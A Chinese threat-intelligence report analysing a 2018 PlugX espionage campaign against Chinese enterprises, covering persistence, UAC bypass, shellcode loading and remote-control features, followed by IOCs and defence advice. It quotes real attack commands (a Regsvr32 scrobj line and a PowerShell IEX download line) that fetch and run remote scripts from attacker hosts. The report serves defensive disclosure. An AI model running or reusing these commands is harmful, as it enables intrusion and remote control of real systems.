背景

2018年6月初,360企业安全安服团队接到企业应急响应请求到现场进行分析排查支持,反馈办公网络被入侵,攻击者渗透进入内网环境并植入木马长期控制服务器获取敏感数据。360威胁情报中心对现场采集得到的样本进行了全面分析,确认这是一起使用高级黑客攻击工具的针对性攻击,具有商业间谍的作业特性。

360威胁情报中心基于本次攻击的C&C域名相关的受害者数据拓展分析,发现本次的受害企业并不是唯一被攻击的单位,监测数据显示全国多个地区的企业组织均受到同类攻击的影响,确认这是一波较大规模的针对敏感企业的定向攻击活动。360威胁情报中心提醒企业组织对网络和服务器上发生的活动做密切的监控,如发现异常现象或匹配到文末的威胁情报,采取必要的隔离确认评估处置措施以消除已知的威胁。

攻击过程分析



基于对企业已有安全数据的分析,360安服团队还原的整个攻击过程如下(不包括前期疑似人工入侵的过程):

持久化

攻击者成功入侵内网机器后,使用at命令注入计划任务,并通过Regsvr32.exe注册执行scrobj.DLL的方式定时执行一段网络上下载回来的脚本代码,以此来实现后续后门的持久化:

Regsvr32.exe /u /s /i:http://75.75.242.39/view.jpg scrobj.DLL

http://75.75.242.39/view.jpg则是一段网络上的脚本代码,其会继续执行另外一段网络上的PowerShell脚本:

cmd /c powershell.exe –nop ep bypass –c IEX(IEX(New-Object Net.WebClient).DownloadString(‘http://104.168.94.130/uac.txt’))

绕过UAC

uac.txt为PowerShell脚本,脚本将文件内的Payload写入到:C:\Windows\temp\cmd.bat然后判断系统版本,针对Windows 10和非Windows 10系统使用不同的技术绕过UAC,提权成功后运行后续的Payload。



Windows 10下绕过UAC

脚本将Payload写入到:"$env:temp\c.vbs",然后判断UAC等级,若等级不高,则修改HKCU中App Path的control.exe的命令路径为:"$env:temp\c.vbs",然后启动sdclt.exe,sdclt.exe最终会调用命令路径中的脚本代码执行最终的Payload。



非Windows 10下绕过UAC

在非Windows 10环境下,脚本将$DllBytes二进制字符串写入到:$env:temp\ntwdblib.DLL,并打包成$env:temp\uac.cab文件,最后通过wusa.exe /extract的方式安装到C:\Windows\system32和C:\Windows\SysWOW64目录下,最后运行C:\Windows\System32\cliconfg.exe以运行被劫持的ntwdblib.DLL文件(Payload)

Payload

Payload会加载执行远程的PowerShell脚本:http://104.168.94.130/ratonline.txt,ratonline.txt最终加载远程文件index.dat,将其加载到内存后创建线程直接执行,而index.dat为真正的木马后门。





远控木马(PlugX)





通过分析,远控样本是一个功能完善的远控木马,进一步分析发现该木马实为大名鼎鼎的PlugX家族木马,该版本的PlugX可以采用TCP、HTTP、UDP、ICMP通信协议上线,内置了4个IOC地址: 35732.camdvr.org、35732.giize.com、35732.ooguy.com、170.130.15.198。并且整个远控具有非常完善的远控功能:磁盘管理、网络链接管理(类似网上邻居功能)、本地netstat管理、端口映射、进程管理、注册表管理、服务程序管理、远程CMD SHELL、远程桌面、SQL管理、加载插件执行等等。

样本执行后会根据配置信息,利用多种通信协议(TCP、UDP、HTTP、ICMP)向内置的CC地址通信,接受攻击者的指令,实现十分完善的远控功能,该样本还会绑定本地的53端口,接受和发送局域网广播消息。



index.dat

index.dat被加载到内存中直接执行,该文件为ShellCode文件,当被加载执行后,首先获取自身所要使用的API函数:





接着解密自身所包含的一个PE文件:

解压自身数据:



解压该段数据,得到一个PE文件(dump.dll),紧接着内存加载该PE文件,并调用该DLL文件的入口函数:

调用入口函数所传递的关键参数:



dump.DLL



该DLL被加载执行后首先提升自身进程权限:



然后启动一个名为bootProc的线程,该线程为木马的主线程:

进入bootProc线程后,判断index.dat调用入口函数的规则是否符合规则,如果符合则直接利用内置的配置初始化,如果不符合,则读取boot.cfg的文件内容,解密后作为配置文件启动:





接着,获取加载这个DLL的进程的命令行参数列表,如果没有命令行参数或者没有符合要求的命令行则退出运行。当命令行参数中的第一个参数是”-nop”字符串时,则直接进入sub_10001B20分支,该分支为执行木马的核心功能。如果命令行参数大于3个,则根据传入参数选择注入到svchost.exe进程中去运行还是通过服务程序运行等运行方式:



然后启动一个名为SiProc的线程,根据index.dat传入的参数选择尝试将自身注入到其他进程中里去:

然后初始化命令分发函数表,方便样本根据远端返回的命令调用相应的功能。





随后又启动了一个名为OlProc的线程:



该线程首先启动了一个名为OlProcNotify的线程进行远控上线以及接受来自控制端的指令来实现远控功能,然后绑定了本地的53端口,再启动了一个名为JoProc的线程,对53端口的广播数据进行接收:

JoProc线程

JoProc线程中启动的接收和发送广播数据线程:

OlProcNotify线程(上线及主控功能)







该线程会向35732.camdvr.org、35732.giize.com、35732.ooguy.com、170.130.15.198的80、443、53端口,依次使用TCP协议,HTTP、UDP、ICMP协议进行上线,一旦上线成功就使用成功上线的协议进行通信,接受来自控制端的指令来实现远控功能。

尝试使用不同协议来上线:

上线以及通信:





远控功能分析

木马上线成功后,就使用成功上线的协议进行通信,接受来自控制端的指令来实现远控功能,整个远控功能非常完善,下面列举出主要的远控功能以及对应的关键代码分析:

磁盘管理



网络链接管理(类似网上邻居功能)

该功能可以枚举局域网里的所有可用资源,如网络共享、打印机,以及开启共享的设备等:



本地netstat管理



端口映射

该功能用于将内网的端口通过木马映射到外网C&C服务器上,然后攻击者可以通过链接C&C服务器的端口用于间接访问受害者电脑的相应端口:



进程管理

注册表管理



服务程序管理



远程CMD SHELL



远程桌面



SQL管理

SQL管理功能类似本机的一个MSSQL管理工具,该功能用于连接本机或者局域网里的MSSQL数据库进行数据库管理(增删改查等功能):



加载插件执行

目标和受害者分析

攻击时间



根据360网络研究院的全网数据抽样统计,对于35732.camdvr.org、35732.giize.com和35732.ooguy.com C&C域名访问在2018年6月达到过一个高峰,暗示在这个时间段攻击者发动过一大波攻击:

地域分布



基于本次攻击的C&C域名解析情况分析,我们发现本次的受害企业绝不是唯一被攻击的单位,监测数据显示全国多个地区的企业均受到此次攻击的入侵,确认这是一起较大规模的针对敏感企业的攻击行动,且河南、北京和上海地区是本次攻击的重点区域:

防护建议

PlugX,又名为KORPLUG、SOGU或DestroyRAT,它是一种模块化的后门,当前有很多网络犯罪组织都会在其有针对性的攻击活动中使用这类后门。和常见的远控相比而言,本次分析PlugX样本的框架比较完善,并且支持多种通信协议(TCP、HTTP、UDP、ICMP)。

目前360安全卫士/天擎都能对本次攻击中使用的恶意代码进行查杀,360威胁情报中心提醒各企业组织,尽可能安装企业版杀毒软件,如有需要,企业组织可以建设态势感知,完善资产管理及持续监控能力,并积极引入威胁情报,以尽可能防御此类攻击。360企业安全的天眼高级威胁检测系统、NGSOC及态势感知系统已能全面基于威胁情报发现企业网络中历史上已发生或进行中的这波攻击,如发现被攻击的迹象请立即启动应急预案或联系360安服团队协助处置。

IOC

| C&C地址 |

| 35732.camdvr.org |

| 35732.giize.com |

| 35732.ooguy.com |

| 170.130.15.198 |

| 恶意代码下载地址 |

| http://75.75.242.39/view.jpg |

| http://104.168.94.130/uac.txt |

| http://104.168.94.130/ratonline.txt |

| http://www.laxiaowan.cn/swt/index.dat |

参考

[1]. https://www.anquanke.com/post/id/98166

声明:本文来自360威胁情报中心,版权归作者所有。文章内容仅代表作者独立观点,不代表安全内参立场,转载目的在于传递更多信息。如有侵权,请联系 anquanneican@163.com。